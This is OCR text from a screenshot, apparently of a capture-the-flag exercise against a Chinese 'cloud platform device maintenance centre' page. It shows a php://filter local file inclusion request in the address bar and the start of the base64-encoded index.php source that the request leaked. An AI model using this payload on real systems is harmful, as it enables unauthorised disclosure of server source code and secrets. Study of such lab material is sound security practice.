 不安全 111.200.241.244:49249/index.php?page=php://filter/read=convert.base64-encode/resource=index.php
665
云平台设备维护中心
设备列表
ID 设备名 区域 维护状态
数据接口请求异常
PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOwoKQHNlc3Npb25fc3RhcnQoKTsKcG9zaXhfc2V0dWlkKDEwMDApOwoKCj8+CjwhRE9DVFlQRSBIVE1MPgo8aHRtbD4KCjxoZ